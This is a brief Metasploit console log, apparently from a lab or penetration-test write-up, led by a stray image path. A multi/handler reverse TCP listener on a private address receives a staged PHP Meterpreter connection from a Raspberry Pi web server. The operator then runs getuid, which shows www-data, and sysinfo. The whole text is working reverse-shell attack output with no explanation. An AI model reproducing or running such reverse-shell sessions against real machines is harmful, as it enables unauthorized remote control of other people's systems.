 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[*] Sending stage (39927 bytes) to 192.168.1.103
[*] Meterpreter session 3 opened (192.168.1.109:4444 → 192.168.1.103:43370) at 2024-12-2
5 05:17:11 -0900
meterpreter > getuid
Server username: www-data
meterpreter > sysinfo
Computer    : raspberrypi.hsd1.co.comcast.net
OS          : Linux raspberrypi.hsd1.co.comcast.net 5.10.103-v7+ #1529 SMP Tue Mar 8 12:2
1:37 GMT 2022 armv7l
Meterpreter : php/linux
meterpreter >